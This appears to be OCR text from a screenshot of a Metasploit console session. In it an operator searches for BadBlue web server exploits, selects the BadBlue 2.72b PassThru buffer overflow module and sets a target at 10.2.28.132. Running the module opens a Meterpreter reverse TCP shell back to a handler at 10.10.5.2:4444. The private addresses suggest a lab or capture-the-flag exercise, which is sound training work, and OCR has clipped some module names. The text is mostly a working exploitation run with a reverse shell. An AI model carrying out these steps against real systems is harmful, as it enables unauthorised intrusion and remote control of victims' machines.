 msf6 > search badblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/badblue_ext_overflow 2003-04-20 great Yes BadBlue 2.5 EXT.dll Buf
r Overflow
1 exploit/windows/http/badblue_passthru 2007-12-10 great No BadBlue 2.72b PassThru
ffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/badblue_
ssthru
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.2.28.132
RHOSTS => 10.2.28.132
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (175174 bytes) to 10.2.28.132
[*] Meterpreter session 1 opened (10.10.5.2:4444 -> 10.2.28.132:49899) at 2021-12-31 04:26:32 +0530
meterpreter >